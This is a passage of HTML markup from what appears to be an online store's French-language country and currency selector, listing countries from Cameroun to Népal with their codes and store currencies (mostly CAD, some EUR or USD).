                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Île Bouvet
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Îles Heard-et-MacDonald
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
